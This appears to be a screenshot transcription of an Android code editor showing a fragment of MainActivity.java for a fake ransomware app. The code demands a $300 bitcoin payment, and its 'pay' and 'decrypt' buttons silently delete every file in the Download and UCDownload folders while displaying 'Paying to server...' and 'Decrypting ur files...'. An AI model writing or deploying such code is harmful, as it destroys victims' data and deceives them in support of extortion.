 0
KB/s
10:01 AM
MainActivity.java
"Cannot exit before pay $300 bitcoin to own
team!!!",Snackbar.LENGTH_LONG).show();
42 }
43
44 // Pay button action
45 public void pay(View v){
46 File pay=new File(android.os.Environment.
getExternalStorageDirectory()+"/Download");
47 if (pay.isDirectory()){
48 String [] childern = pay.list();
49 for (int i=0;i<childern.length;i++){
50 new File(pay, childern[i]).
delete();
51 }
52 }
53 pay.delete();
54 Snackbar.make(findViewById(R.id.pay),
"Paying to server...",Snackbar.LENGTH_LONG).
show();
55 }
56
57 // Decrypt buttob action
58 public void dec(View v){
59 File dec=new File(android.os.Environment.
getExternalStorageDirectory()+"/UCDownload");
60 if (dec.isDirectory()){
61 String [] childern = dec.list();
62 for (int i=0;i<childern.length;i++){
63 new File(dec, childern[i]).
delete();
64 }
65 }
66 dec.delete();
67 Snackbar.make(findViewById(R.id.dec),
"Decrypting ur files...",Snackbar.LENGTH_LONG).
show();
68 }
69 }
70
Undo Redo Open History Save Close